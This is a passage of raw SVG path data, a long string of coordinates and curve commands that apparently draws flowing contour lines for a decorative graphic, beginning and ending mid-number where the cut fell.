0-16.907-28.076c-12.975-18.364-24.854-38.847-24.012-64.065.452-13.829 5.89-22.659 17.103-27.777 12.016-5.495 24.462-11.17 32.564-22.421a291.16 291.16 0 0 0 17.749-28.676c12.251-22.101 29.198-37.907 50.372-46.98 7.369-3.498 15.65-4.465 23.602-2.757 12.388 2.797 20.979 10.089 30.92 19.341 16.301 15.169 27.514 35.612 34.324 62.527 5.284 20.923 16.067 31.613 33.914 33.672 7.842.781 15.726 1.042 23.601.779 13.096-.104 26.012-3.125 37.847-8.852l19.317-9.694 36.514-18.085c4.853-2.298 10.02-4.278 14.991-6.195 5.714-2.198 11.645-4.456 17.203-7.273 15.636-7.894 28.158-20.563 39.411-39.867l.237-.419c5.499-9.432 10.704-18.367 22.543-20.483 14.658-2.638 28.807-9.432 44.501-21.382 16.478-12.549 31.879-17.667 48.493-16.068 11.845 1.056 23.397 4.342 34.07 9.694 16.673 8.492 32.955 11.57 48.335 9.112 14.05-2.26 27.73-6.974 40.55-11.612 21.62-7.834 37.94-19.144 49.86-34.551 11.26-14.97 23.51-29.13 36.67-42.382 19.85-19.384 32.27-38.469 39.07-60.091 6.71-21.362 21.99-34.711 45.42-39.708 8.3-1.759 16.73-3.116 24.91-4.415 18.76-2.997 31.74 1.559 40.88 14.288 2.45 3.377 4.81 6.914 7.12 10.332 3.6 5.353 7.32 10.89 11.37 16.046 8.85 11.308 21.18 18.324 33.09 25.119l5.31 3.037c14.52 8.453 23.19 17.865 27.3 29.673a165.09 165.09 0 0 1 5.89 24.039c2.46 13.249 7.69 29.316 26.42 35.952l11.99 4.434c10.73 4.35 21.75 7.91 32.98 10.653 15.57 3.397 30.05-1.419 39.66-13.249 11.12-13.411 18.81-29.42 22.39-46.602 1.12-5.495.51-10.191-1.76-13.547-1.2-1.637-2.72-3-4.47-4.001a14.11 14.11 0 0 0-5.67-1.816c-6.67-.925-13.4-1.406-20.13-1.438l-6.38-.2c-16.69-.678-28.18-6.794-35.11-18.664-11.06-18.944-7.28-39.147-2.11-56.413 3.89-13.068 12.73-23.26 21.31-33.131l4.75-5.533a378.51 378.51 0 0 0 27.89-36.109c12.17-18.469 26.75-35.155 43.34-49.596l.08-.02-1.02-1.199h-.62c-16.57 14.491-31.15 31.201-43.33 49.678-8.53 12.538-17.8 24.537-27.75 35.932l-4.74 5.515c-8.71 10.031-17.69 20.402-21.72 33.871-5.28 17.665-9.14 38.385 2.29 58.011 7.28 12.509 19.29 18.924 36.71 19.643l6.4.2c6.65.031 13.29.505 19.88 1.419a12.43 12.43 0 0 1 4.94 1.538 12.7 12.7 0 0 1 3.91 3.437c1.95 2.896 2.46 7.052 1.45 12.008-3.52 16.859-11.07 32.567-21.98 45.722-9.26 11.39-22.66 15.864-37.75 12.569-11.13-2.74-22.07-6.272-32.72-10.571l-12.03-4.436c-13.88-4.936-21.63-15.547-25.15-34.451a169.23 169.23 0 0 0-5.97-24.34c-4.29-12.269-13.23-22.041-28.18-30.733l-5.3-3.038c-11.76-6.694-23.92-13.608-32.53-24.619-3.99-5.114-7.71-10.609-11.29-15.927l-7.16-10.391c-9.5-13.209-23.47-18.144-42.76-15.069-8.2 1.299-16.68 2.66-25.01 4.436-24.17 5.156-39.95 18.964-46.89 41.045-6.71 21.282-18.96 40.126-38.55 59.25-13.24 13.312-25.56 27.541-36.87 42.584-11.7 15.107-27.71 26.198-48.98 33.891-12.72 4.618-26.31 9.292-40.2 11.513-15.19 2.418-30.606-.48-47.162-8.913-10.886-5.466-22.67-8.821-34.755-9.893-17.125-1.619-32.955 3.596-49.843 16.446-15.46 11.75-29.335 18.424-43.679 21.004-12.74 2.276-18.415 12.008-23.892 21.422l-.237.419c-11.057 18.964-23.327 31.396-38.611 39.107-5.479 2.758-11.35 5.014-17.025 7.194-5.01 1.916-10.195 3.915-15.127 6.253l-36.555 18.106-19.317 9.69c-11.576 5.61-24.213 8.564-37.026 8.655a177.2 177.2 0 0 1-23.346-.762c-16.926-1.958-27.16-12.189-32.229-32.19-6.91-27.319-18.318-48.08-34.894-63.508-7.984-7.434-17.923-16.684-31.8-19.822-8.354-1.759-17.04-.751-24.794 2.878-21.585 9.232-38.865 25.338-51.329 47.839-5.317 9.838-11.198 19.347-17.612 28.476-7.787 10.831-19.981 16.406-31.781 21.782s-17.788 15.047-18.277 29.535c-.862 25.818 11.213 46.64 24.383 65.304 6.43 8.676 12.026 17.963 16.712 27.735 4.971 10.99 5.499 21.843 1.526 31.395-4.501 10.831-14.655 19.763-27.905 24.499-19.57 6.994-37.182 9.27-53.855 6.952-17.162-2.376-30.313-11.728-39.059-27.796-8.61-15.807-11.154-33.132-7.986-54.512l3.192-19.583c3.581-21.122 7.297-42.942 5.927-65.063-.587-9.374 4.697-16.468 16.164-21.682a167.36 167.36 0 0 1 22.623-8.732c14.52-4.237 22.172-18.025 19.002-34.311l-2.229-11.93c-1.744-9.612-3.562-19.543-5.99-29.195-3.562-14.128.293-26.777 11.722-38.647l2.446-2.518c9.98-10.289 20.314-20.962 26.162-34.629 2.348-5.517 4.266-11.312 6.125-16.906 1.926-6.174 4.16-12.243 6.695-18.184 4.323-9.694 9.256-19.705 16.064-27.499 10.667-12.189 24.346-16.186 40.626-11.87 20.249 5.382 39.116 15.18 55.303 28.718 8.887 7.372 17.204 15.605 25.658 24.118 11.126 10.918 24.564 19.075 39.273 23.839 16.342 5.675 34.834 12.112 51.88 20.725 12.171 6.154 23.11 14.807 35.126 24.639 13.914 11.39 27.827 17.303 42.563 18.102a81.18 81.18 0 0 0 18.963-2.058c2.524-.479 5.107-.957 7.651-1.339l14.188-2.198 29.119-4.214a46.73 46.73 0 0 1 12.19.799c1.234.2 2.468.38 3.701.542 11.563 1.498 20.293-3.318 27.495-15.108 5.851-9.591 12.407-18.983 18.767-28.056l2.444-3.495c1.931-2.636 4.022-5.146 6.262-7.513l2.429-2.718c13.657-15.569 15.381-33.472 5.105-53.177-3.953-7.614-8.65-14.987-13.168-22.121l-8.65-14.008-4.462-7.452a179 179 0 0 1-13.622-25.518c-10.822-27.117-6.36-43.084 17.125-61.049 7.513-5.755 15.402-11.33 23.034-16.706l23.794-17.283c13.287-10.231 23.563-19.663 30.469-32.512l-.332-.18h-1.84c-6.73 12.13-16.651 21.244-29.471 31.094-7.75 5.937-15.869 11.67-23.736 17.225L856.91 65.113c-24.051 18.402-28.864 35.59-17.749 63.406 3.89 8.978 8.498 17.613 13.777 25.818l4.461 7.434c2.779 4.756 5.791 9.492 8.688 14.068 4.5 7.094 9.16 14.446 13.091 21.981 9.844 18.902 8.219 36.03-4.833 50.917-.783.899-1.605 1.776-2.407 2.678a78.08 78.08 0 0 0-6.417 7.713l-2.446 3.499c-6.36 9.091-12.954 18.523-18.824 28.154-6.85 11.213-14.755 15.587-25.597 14.188l-3.659-.519a47.69 47.69 0 0 0-12.701-.8c-9.765 1.139-19.647 2.698-29.197 4.219l-14.168 2.198c-2.584.378-5.206.877-7.728 1.359-6.067 1.408-12.275 2.085-18.496 2.018-14.305-.761-27.864-6.554-41.447-17.665-12.114-9.912-23.131-18.606-35.479-24.861-17.143-8.67-35.715-15.127-52.114-20.822-14.429-4.674-27.613-12.674-38.532-23.38-8.473-8.535-16.829-16.826-25.792-24.24-16.414-13.702-35.531-23.627-56.045-29.095-17.065-4.518-31.389-.322-42.583 12.489-6.986 7.994-12.015 18.185-16.399 27.997a195.1 195.1 0 0 0-6.771 18.364c-1.841 5.575-3.738 11.312-6.066 16.746-5.717 13.33-15.891 23.86-25.755 34.033l-2.445 2.518c-11.959 12.409-15.968 25.678-12.232 40.543 2.409 9.574 4.209 19.484 5.97 29.076l2.229 11.95c2.935 15.187-4.127 28.056-17.63 31.99-7.823 2.384-15.468 5.335-22.878 8.833-12.114 5.517-17.944 13.469-17.318 23.642 1.349 21.879-2.348 43.603-5.912 64.583l-3.189 19.625c-3.227 21.842-.626 39.567 8.199 55.773 9.061 16.646 22.701 26.338 40.509 28.816a93.93 93.93 0 0 0 13.033.899c14.256-.223 28.371-2.915 41.745-7.961l-.017.002zm-2.212-20.823c8.924-5.855 12.957-19.963 8.298-29.035-13.622-26.52-30.805-41.407-54.072-46.862l-.431 1.94-.041.02c22.683 5.314 39.454 19.883 52.778 45.841 4.225 8.233.529 21.06-7.612 26.416-17.593 11.55-35.773 12.769-54.011 3.617-12.31-6.175-20.157-19.004-20.996-34.311-.84-15.407 5.733-29.995 16.733-37.169a28.56 28.56 0 0 1 8.552-3.197c1.429-.38 2.916-.761 4.343-1.241l-.607-1.896a74.69 74.69 0 0 1-4.225 1.199c-3.197.652-6.274 1.811-9.119 3.437-11.585 7.555-18.515 22.862-17.632 38.967.88 16.046 9.139 29.493 22.095 35.989a55.3 55.3 0 0 0 24.971 6.295c11.067-.178 21.841-3.657 30.996-10.01h-.02zM-4.701 546.518a66.96 66.96 0 0 0-7.26-13.53c-1.213-1.899-2.466-3.857-3.601-5.815l-1.683 1.019c1.153 1.998 2.407 3.977 3.638 5.895 2.847 4.074 5.219 8.473 7.067 13.109 3.679 10.493-.176 19.843-11.429 27.796v.979l.644.98v.02c12.27-8.473 16.634-19.002 12.642-30.453h-.018zm2246.641 12.074c18.08-16.646 29.21-38.489 34.03-66.723 3.11-18.365 10.41-31.274 22.95-40.666a279.7 279.7 0 0 0 33.13-28.715c13.08-13.431 19.67-34.151 17.22-54.096-.93-8.962-3.89-17.58-8.64-25.172-4.76-7.592-11.18-13.95-18.75-18.571v.08c-18.38-11.213-34.39-18.407-50.34-22.621l-.49 1.938c15.78 4.157 31.61 11.291 49.83 22.401 7.32 4.472 13.51 10.62 18.11 17.958 4.59 7.339 7.44 15.667 8.34 24.326 2.37 19.344-4.01 39.447-16.67 52.436-10.23 10.355-21.24 19.882-32.91 28.496-12.98 9.711-20.53 23.04-23.74 41.922-4.74 27.776-15.66 49.24-33.41 65.584-12.7 11.69-28.24 16.147-46.2 13.227a19.92 19.92 0 0 1-8.03-2.843c-2.44-1.519-4.54-3.554-6.16-5.967-1.46-2.48-2.38-5.254-2.69-8.132s-.01-5.791.89-8.536c2.35-8.553 5.33-17.104 8.18-25.379l6.24-18.724 2.53-7.871c3.89-11.892 7.95-24.162 7.02-37.271-.43-6.232-1.33-12.527-2.19-18.624l-1.35-10.071-.19-1.577c-.75-6.195-1.53-12.611-1.98-18.924-.78-10.99-1.25-20.083-1.47-28.596-.55-21.04 8.22-39.286 26.81-55.734 8.65-7.652 16.64-14.166 26.78-16.484 4.92-.943 9.92-1.405 14.93-1.379l6.88-.278-.13-1.998c-2.25.158-4.54.22-6.81.28-5.14-.029-10.26.446-15.31 1.418-10.58 2.416-18.76 9.091-27.61 16.924-19.06 16.868-28.06 35.612-27.49 57.291.23 8.555.7 17.667 1.48 28.676.45 6.355 1.24 12.789 1.98 19.024l.2 1.577 1.37 10.111c.86 6.055 1.76 12.31 2.19 18.484.9 12.712-3.09 24.801-6.93 36.489l-2.55 7.894c-1.93 6.254-4.11 12.549-6.22 18.644-2.86 8.293-5.83 16.884-8.22 25.496-.97 3.018-1.29 6.215-.94 9.371a22.34 22.34 0 0 0 2.98 8.916c1.76 2.656 4.06 4.896 6.74 6.571a21.72 21.72 0 0 0 8.8 3.138c3.53.589 7.11.89 10.7.9 13.75.157 27.04-5.075 37.12-14.62h-.01zm-371.71 7.348c9.14-6.015 13.29-14.728 12.04-25.159-.35-4.83-2.25-9.408-5.41-13.019-3.17-3.611-7.41-6.052-12.07-6.944l-.42 1.821-.98-1.701c-.74.462-1.54.861-2.35 1.261-1.91.791-3.65 1.959-5.12 3.437-5.7 6.515-9.43 25.798-3.13 36.329.81 1.505 1.91 2.826 3.24 3.884a12.28 12.28 0 0 0 4.47 2.271c.77.177 1.56.263 2.34.258 2.65-.067 5.23-.914 7.42-2.438h-.03zm10.12-24.917c1.17 9.61-2.68 17.645-11.15 23.22-1.18.871-2.52 1.49-3.94 1.819a10.59 10.59 0 0 1-4.32.098c-1.37-.386-2.65-1.05-3.77-1.953a10.78 10.78 0 0 1-2.71-3.301c-5.77-9.674-2.27-27.996 2.92-33.951a14.35 14.35 0 0 1 4.52-2.98c.83-.415 1.69-.833 2.47-1.308l-.03.09h.02c4.27.809 8.16 3.04 11.06 6.345 2.89 3.306 4.63 7.498 4.95 11.921h-.02zm-219.08-22.781c8.65-.939 17.38-2.398 25.81-3.816 6.95-1.177 14.15-2.376 21.24-3.278 27.69-3.517 46.89-13.888 60.41-32.592 11.31-15.669 26.48-25.201 43.87-27.577 13.94-1.918 29.05-3.357 46.19-4.436 12.85-.819 25.95-1.359 38.61-1.876l26.71-1.199c18.41-.961 27.54-10.174 27.14-27.419-.37-16.226-1.89-32.652-3.36-48.559l-.88-9.512c-2.19-24.399-9.65-44.064-22.8-60.149-8.75-11.23-20.87-19.219-34.5-22.742-7.1-1.739-14.48-2.758-21.6-3.757-6.42-.899-13.06-1.819-19.44-3.257-16.63-3.737-33.44-8.034-49.7-12.19h-.02l-20.79-5.276-.47 1.939 20.79 5.275 49.76 12.208c6.46 1.461 13.13 2.38 19.59 3.279 7.19.871 14.34 2.111 21.41 3.715 13.22 3.423 24.96 11.18 33.44 22.081 12.9 15.769 20.2 35.091 22.35 59.05l.88 9.532c1.47 15.869 3 32.275 3.37 48.421.37 16.186-7.91 24.479-25.28 25.378l-26.7 1.199-38.65 1.881c-17.2 1.077-32.35 2.516-46.32 4.434-17.92 2.46-33.56 12.27-45.18 28.376-13.37 18.484-31.59 28.296-59.08 31.795-7.15.897-14.35 2.118-21.31 3.277-8.42 1.419-17.11 2.858-25.7 3.797a82.97 82.97 0 0 1-36.24-3.535c-18.04-6.255-31.31-14.809-40.55-26.158-8.53-10.511-13.11-23.662-14.81-42.626-2.05-21.718-6.1-43.189-12.12-64.125-1.69-7.099-2.44-14.398-2.23-21.702-.06-6.736 2.17-15.347 13.09-18.006a191.54 191.54 0 0 1 27.03-5.076c28-2.738 46.95-10.591 61.45-25.459 21.03-21.601 47.47-37.768 85.67-52.435 11.16-3.991 23.02-5.511 34.79-4.456l.12-1.999c-12.05-1.094-24.18.467-35.59 4.576-38.5 14.766-65.13 31.092-86.38 52.894-14.17 14.507-32.74 22.181-60.26 24.88a199.39 199.39 0 0 0-27.28 5.134c-9.51 2.318-14.67 9.412-14.6 19.963a85.78 85.78 0 0 0 2.32 22.241c5.98 20.818 10.02 42.169 12.05 63.766 1.74 19.384 6.46 32.872 15.26 43.723 9.47 11.65 23.02 20.405 41.43 26.757 8.5 2.874 17.41 4.305 26.36 4.237a98.21 98.21 0 0 0 10.72-.59l-.02-.006zm-11.82-19.383c14.31-.34 28.4-3.537 42.76-7.094 19.04-4.696 40.61-11.79 56.27-28.796 14.89-16.164 34.77-24.659 62.58-26.757l34.19-2.238 12.05-.74c16.01-1.088 31.73-4.855 46.54-11.15 6.02-2.337 11.38-6.167 15.6-11.145 4.21-4.977 7.15-10.947 8.55-17.371a110.79 110.79 0 0 0-.83-54.833c-7.61-30.135-27.69-48.839-58.04-54.114-22.51-3.915-44.81-9.952-66.4-15.787l-.04.04-18.65-4.996-.49 1.939 18.65 4.995c21.65 5.855 43.99 11.908 66.58 15.827 29.96 5.195 48.96 22.92 56.47 52.635a108.69 108.69 0 0 1 .82 53.835c-1.33 6.113-4.13 11.793-8.14 16.53s-9.12 8.381-14.85 10.606c-14.62 6.209-30.13 9.928-45.93 11.009l-12.05.74-34.21 2.24c-28.32 2.116-48.61 10.828-63.85 27.376-15.31 16.624-36.54 23.598-55.29 28.234-14.26 3.517-28.24 6.715-42.35 7.034-14.18.588-28.17-3.504-39.9-11.67-13.4-9.432-20.64-21.741-22.13-37.628s-2.74-30.154-2.88-44.702c-.27-29.015 7.32-34.67 30.84-44.542l8.93-3.617c11.88-4.754 24.19-9.652 34.54-17.943 8.07-6.335 15.7-13.239 22.83-20.662 24.95-26.558 48.65-42.204 74.62-49.258a62.24 62.24 0 0 1 18.16-1.139c2.86.099 5.82.199 8.69.12l-.06-1.999c-2.81.08-5.73-.02-8.57-.12a64.38 64.38 0 0 0-18.73 1.199c-26.32 7.152-50.31 22.981-75.51 49.798-7.06 7.356-14.62 14.194-22.63 20.463-10.13 8.113-22.29 12.969-34.05 17.645l-8.96 3.637c-12.7 5.333-20.53 9.472-25.42 16.004-4.84 6.475-6.75 15.287-6.62 30.414.14 14.608 1.39 28.958 2.88 44.864 1.55 16.526 9.06 29.295 22.98 39.085 11.53 8.047 25.22 12.255 39.19 12.05.63.008 1.26-.01 1.88-.01l-.02-.008zm-155.7-7.18c3-2.97 5.22-6.661 6.47-10.734a26.05 26.05 0 0 0 .65-12.586c-.77-4.595-2.66-8.917-5.5-12.572a27.36 27.36 0 0 0-10.72-8.351l-.76 1.839v.04c3.9 1.694 7.32 4.36 9.95 7.753 2.64 3.394 4.39 7.407 5.12 11.672.78 3.856.59 7.851-.56 11.612a23.34 23.34 0 0 1-5.98 9.89c-5.32 5.136-8.36 5.416-14.17 1.339-10.19-7.174-13.64-17.125-10.53-30.454 1.82-7.794 6.42-11.191 15.87-11.75l-.11-1.999c-10.36.6-15.64 4.577-17.66 13.269-3.3 14.228.39 24.879 11.31 32.553 2.24 1.842 4.97 2.95 7.83 3.177 2.86.002 5.54-1.533 8.81-4.69l-.02-.008zm153.67-17.585c26.51 0 50.58-10.232 71.54-30.394 15.38-14.808 33.66-21.842 57.56-22.164 4.89-.058 9.9.3 14.73.662 4.06.3 8.24.599 12.39.657 17.09.222 34.76.462 52.33-2.815 33.64-6.295 53.78-24.082 56.67-50.12 2.29-20.54-2.39-37.606-14.26-52.156-10.79-13.188-25.62-18.324-38.71-21.601l-54.23-13.469.1-.02-22.86-5.655-.47 1.938 22.86 5.656 54.23 13.448c12.78 3.197 27.26 8.193 37.67 20.94 11.52 14.108 16.05 30.676 13.81 50.659-1.99 17.745-13.15 40.546-55.08 48.379-17.38 3.258-34.97 3.018-51.96 2.798-4.09-.042-8.26-.342-12.29-.641-4.89-.358-9.94-.72-14.91-.658-24.09.32-43.35 7.734-58.88 22.701-20.59 19.803-44.21 29.855-70.22 29.855h-.12c-22.15-.02-36.51-14.25-36.51-36.23-.02-18.664 4.42-31.913 13.93-41.664 7.69-8.048 16.5-14.89 26.14-20.303 18.89-10.273 34.56-24.861 47.97-44.622 12.17-17.967 25.95-31.396 42.11-41.046 11.88-7.093 24.82-10.011 40.69-9.212l.09-1.998c-16.28-.839-29.55 2.18-41.78 9.492-16.42 9.792-30.39 23.42-42.74 41.623-13.22 19.505-28.68 33.893-47.28 43.982a112.67 112.67 0 0 0-26.61 20.663c-9.92 10.151-14.5 23.84-14.5 43.083.02 23.199 15.12 38.206 38.47 38.228l.12.004zm409.23-31.629a97.74 97.74 0 0 0 16.31-16.285c9.43-11.77 21.23-27.698 28.9-46.42 12.23-29.835 28.41-54.296 49.45-74.799 14.27-13.888 26.87-29.734 38.36-44.78 16.3-21.344 37.14-44.664 68.06-55.934 23.27-8.471 43.91-6.555 61.37 5.737a107.87 107.87 0 0 1 13.27 11.75l5.07 4.914c12.99 12.189 24.77 21.022 40.11 24.419 14.8 3.295 29.44.6 43.04-2.798 17.04-4.256 27.84-11.23 35.02-22.58l4.53-7.136c7.61-11.99 15.5-24.398 22.5-37.049 4.72-8.4 7.42-17.824 7.87-27.497.51-10.79-2.21-21.661-8.57-34.191-10.13-20.159-15.72-42.377-16.36-65.026-.43-12.447.16-25.139.74-37.428l.61-13.888c.02-.3.62-.939 1.02-1.359a9.43 9.43 0 0 0 .89-1.015L2467.56.1h-.37c-.18.22-.38.44-.59.661a4.37 4.37 0 0 0-1.57 2.678l-.6 13.868c-.59 12.328-1.2 25.079-.75 37.586.65 22.948 6.31 45.458 16.58 65.885 6.2 12.189 8.84 22.74 8.35 33.171-.45 9.354-3.06 18.465-7.61 26.598-6.96 12.589-14.83 24.979-22.44 36.951l-4.53 7.133c-6.89 10.893-17.32 17.586-33.85 21.722-15.46 3.857-28.53 5.817-42.15 2.798-14.91-3.3-26.46-11.95-39.22-23.94-1.7-1.599-3.37-3.257-5.03-4.896a109.45 109.45 0 0 0-13.52-11.95c-18.01-12.669-39.24-14.687-63.13-5.975-31.41 11.451-52.47 35.029-68.95 56.592-11.44 14.988-23.99 30.774-38.16 44.563-21.23 20.702-37.55 45.383-49.9 75.477-7.59 18.485-19.28 34.249-28.61 45.92-4.69 5.939-10.05 11.292-15.97 15.948-8.12 6.295-16.77 8.952-25.01 7.751-8.43-1.259-16.28-6.614-22.72-15.506-10.92-15.108-16.75-32.833-20.99-48.18-2.53-9.132-4.72-18.544-6.85-27.634-3.09-13.149-6.26-26.757-10.51-39.808-8.08-24.779-23.41-46.441-45.58-64.386-9.49-7.825-21.45-11.841-33.64-11.29-1.49.04-2.97.02-4.46 0-1.66-.042-3.39-.062-5.09.02a209.75 209.75 0 0 1-73.83-9.452c-19.65-6.295-35.87-8.355-51.02-6.495a221.95 221.95 0 0 0-36.85 8.052c-19.06 5.775-38.61 5.517-57 4.775-19.57-.799-33.35-13.046-37.85-33.609-1.96-8.892-3.15-18.145-4.33-27.077l-1.7-12.469c-2.51-16.846-7.85-30.435-16.34-41.585l-1.15-1.499-9.85-13.169c-11.48-16.006-11.45-31.933.12-48.678 3.43-4.956 7.34-9.732 11.12-14.346 3.6-4.418 7.34-8.974 10.66-13.71 7.42-10.551 9.94-22.899 11.29-32.51h-1.97c-1.33 9.352-3.82 21.26-10.9 31.353-3.29 4.676-7.01 9.212-10.59 13.588-3.8 4.656-7.75 9.452-11.21 14.488-11.96 17.283-11.98 34.451-.1 50.997 3.21 4.476 6.6 8.913 9.86 13.209l1.16 1.499c8.27 10.871 13.5 24.179 15.95 40.665l1.7 12.428c1.17 8.974 2.39 18.244 4.34 27.239 4.64 21.202 19.46 34.35 39.67 35.17 18.55.757 38.3.999 57.63-4.856 11.94-3.697 24.15-6.371 36.52-7.993 14.85-1.819 30.82.22 50.2 6.414 24.1 7.597 49.32 10.823 74.52 9.532 1.64-.058 3.32-.04 4.97-.02 1.52.04 3.03.062 4.56 0 11.71-.503 23.21 3.36 32.34 10.871 21.88 17.705 36.99 39.069 44.93 63.466 4.21 12.969 7.38 26.538 10.46 39.647l6.86 27.716c4.31 15.529 10.2 33.452 21.31 48.821 6.75 9.332 15.07 14.965 24.02 16.284a29.03 29.03 0 0 0 4.18.299c8.14-.234 15.97-3.2 22.28-8.436h0zm-973.8-20.753c36.75-11.85 59.51-35.652 67.61-70.74 2.38-10.371-1.59-18.764-10.88-23.06a46.91 46.91 0 0 0-9.18-2.818l-4.13-1.019-.51 1.918c1.39.378 2.8.7 4.21 1.04 3.01.596 5.96 1.492 8.8 2.677v.042c8.49 3.937 11.98 11.309 9.79 20.783-7.93 34.349-30.23 57.669-66.3 69.301-7.59 2.428-15.66 2.813-23.44 1.115s-14.99-5.42-20.94-10.805c-7.56-6.536-8.68-19.583-2.74-31.755 9.7-19.921 26.32-34.229 50.78-43.703 11.7-4.534 24.13-6.373 36.14-8.133l3.35-.5-.28-1.976-3.34.5c-12.12 1.776-24.64 3.615-36.56 8.233-24.93 9.651-41.89 24.277-51.84 44.682-6.32 12.967-5.01 27.015 3.23 34.149 8.84 7.875 20.14 12.262 31.86 12.369 4.88-.01 9.72-.787 14.37-2.302v.002zm1185.62 1.119c12.03-1.175 23.69-4.861 34.27-10.83 5.92-3.473 11.03-8.23 14.97-13.937 3.93-5.707 6.59-12.225 7.79-19.095 1.08-5.575.94-11.326-.42-16.839-1.35-5.512-3.89-10.648-7.43-15.034-8.55-10.172-20.1-14.468-29.2-17.066a94.77 94.77 0 0 0-10.67-2.198l-4.81-.839-.35 1.958 4.85.839a98.23 98.23 0 0 1 10.45 2.138v.02c8.83 2.518 20.02 6.675 28.24 16.448a36.12 36.12 0 0 1 7.09 14.242c1.29 5.232 1.4 10.691.33 15.973-1.16 6.578-3.7 12.819-7.47 18.284s-8.66 10.022-14.33 13.349c-10.35 5.831-21.76 9.435-33.53 10.591-6.11.434-12.19-1.104-17.4-4.396s-9.27-8.171-11.62-13.948a83.42 83.42 0 0 1-4.11-42.724c2.76-15.907 15.82-28.538 30.37-29.375a24.7 24.7 0 0 0 4.72-.919l2.06-.52-.42-1.958c-.72.157-1.42.339-2.13.539-1.41.434-2.86.722-4.32.857-15.44.9-29.28 14.25-32.19 31.034a85.21 85.21 0 0 0 4.2 43.783c2.29 5.752 6.18 10.693 11.19 14.21 5 3.516 10.91 5.454 16.99 5.573.96-.004 1.93-.058 2.88-.162v.002zm-210.19-9.62c13.82-10.62 24.74-24.683 31.72-40.845 12.45-28.476 30.35-53.654 54.72-76.975a169.36 169.36 0 0 0 27.32-35.332c13.36-22.121 28.02-39.246 44.85-52.393 19.25-15.049 36.83-24.18 55.34-28.738 11.86-3.209 23.44-7.372 34.66-12.447 10-4.257 15.56-12.632 16.11-24.22.25-5.375.68-10.83 1.09-16.126l.35-4.396c.01-1.599.44-3.167 1.24-4.538a8.83 8.83 0 0 1 3.34-3.256 6.44 6.44 0 0 1 3.62-.319 6.53 6.53 0 0 1 3.23 1.696c6.8 5.775 12.93 12.333 18.26 19.544 6.81 8.87 9.33 19.863 11.76 30.514l.65 2.777c4.23 18.265 14.95 29.076 30.98 31.294 16.53 2.276 30-.762 41.13-9.332 23.25-17.887 30.72-40.008 22.21-65.804-5.86-18.207-9.2-37.161-9.92-56.313-.74-15.629-.53-31.555-.31-46.982l.17-16.084c.17-.909.55-1.761 1.12-2.48.31-.5.63-.999.88-1.499V.939l-1.72-.899h-.04a13.3 13.3 0 0 1-.77 1.299c-.8 1.012-1.31 2.24-1.44 3.537l-.18 16.086c-.22 15.447-.43 31.411.31 47.098.73 19.335 4.1 38.473 10.02 56.852 8.34 25.217 1.29 46.021-21.52 63.566-10.73 8.233-23.7 11.171-39.71 8.953-15.36-2.119-25.24-12.15-29.33-29.775l-.65-2.778c-2.48-10.851-5.05-22.081-12.13-31.295-5.43-7.326-11.66-13.99-18.57-19.863-1.18-1.09-2.64-1.823-4.2-2.115-1.57-.293-3.18-.135-4.67.456a10.76 10.76 0 0 0-4.15 3.928c-1.01 1.667-1.57 3.584-1.6 5.546l-.33 4.396-1.1 16.206c-.51 10.771-5.65 18.545-14.91 22.479-11.12 5.039-22.61 9.168-34.37 12.35-18.76 4.618-36.59 13.868-56.06 29.075-17.01 13.289-31.84 30.594-45.32 52.915-7.45 12.813-16.53 24.558-27.01 34.929-24.56 23.52-42.6 48.898-55.17 77.636-6.85 15.849-17.56 29.643-31.11 40.066-6.97 5.355-14.25 7.671-21.08 6.674a24.91 24.91 0 0 1-9.37-3.683c-2.85-1.857-5.31-4.281-7.22-7.128-11.92-16.306-17.93-35.25-22.63-53.296l-1.84-7.094c-3.87-15.048-7.86-30.592-13.95-45.02-6.26-14.81-15.75-28.338-24.15-39.868-5.84-7.651-12.16-14.907-18.92-21.722l-8.08-8.633c-13.27-14.607-31.35-19.163-52.27-13.188-26.81 7.673-51.98 2.238-75.17-4.756-14.75-4.457-30.04-9.071-45.89-7.114-9.77 1.388-19.46 3.343-29.02 5.855l-8.53 2.038c-19.04 4.414-34.5 4.176-48.65-.779-18.81-6.575-28.91-20.341-30.04-40.924-1.58-28.957-7.51-49.957-19.25-68.122-8.54-13.169-8.11-26.358 1.25-39.167 4.4-6.037 8.85-12.589 13.99-20.605 8.89-13.828 10.08-29.673 11.19-45.022h-1.95c-1.1 15.049-2.29 30.574-10.86 43.925-5.11 7.971-9.53 14.486-13.92 20.503-9.76 13.369-10.21 27.717-1.33 41.465 11.53 17.865 17.38 38.567 18.94 67.143 1.18 21.482 11.75 35.83 31.37 42.704 14.52 5.056 30.32 5.333 49.73.839l8.55-2.038c9.49-2.481 19.11-4.422 28.81-5.815 15.46-1.898 30.53 2.658 45.1 7.052 23.47 7.074 48.97 12.549 76.25 4.756 20.15-5.775 37.55-1.419 50.31 12.609 2.64 2.918 5.38 5.775 8.1 8.655a218.61 218.61 0 0 1 18.77 21.522c8.33 11.43 17.75 24.858 23.91 39.466 6.03 14.268 10.02 29.757 13.86 44.722l1.84 7.114c4.75 18.245 10.82 37.428 22.93 53.996a27.35 27.35 0 0 0 7.79 7.661c3.07 1.995 6.51 3.337 10.1 3.947 1.13.162 2.28.243 3.42.242 6.98-.23 13.7-2.792 19.12-7.292v.002zm-1369.328-8.564c16.987-7.993 29.491-21.202 41.585-33.991l10.018-10.392c.812-.626 1.46-1.449 1.883-2.394s.612-1.984.546-3.021c-.314-1.699-1.725-3.137-4.228-4.256-2.368-1.079-4.833-2.039-7.199-2.958-2.955-1.139-6.01-2.338-8.887-3.737-19.992-9.787-38.299-22.819-54.207-38.589-10.548-10.289-25.127-22.781-44.402-28.134-6.341-1.759-12.897-3.018-19.235-4.257l-8.691-1.738-.391 1.958 8.728 1.739c6.303 1.219 12.818 2.48 19.08 4.218 18.865 5.236 33.189 17.525 43.561 27.657 16.056 15.921 34.535 29.076 54.716 38.955 2.935 1.419 6.027 2.637 9.021 3.797 2.348.919 4.775 1.88 7.102 2.917l.039.02c1.272.58 2.838 1.539 3.072 2.798s-.878 2.657-1.857 3.637c-3.424 3.415-6.792 6.972-10.06 10.429-11.955 12.649-24.344 25.718-40.996 33.571-23.405 11.029-47.575 3.136-57.495-18.766l-5.422-12.19-6.361-14.245c-5.81-12.67-14.167-23.84-22.25-34.671l-5.557-7.494c-6.433-9.201-12.059-18.964-16.811-29.175-.692-1.117-1.116-2.384-1.239-3.7s.061-2.642.535-3.871c1.074-2.081 3.54-3.5 7.162-4.057 3.327-.522 6.752-.819 10.059-1.099l4.56-.42-.196-1.998-4.54.42c-3.345.299-6.808.599-10.194 1.119-4.246.661-7.221 2.438-8.593 5.117a10.51 10.51 0 0 0-.76 4.783 10.46 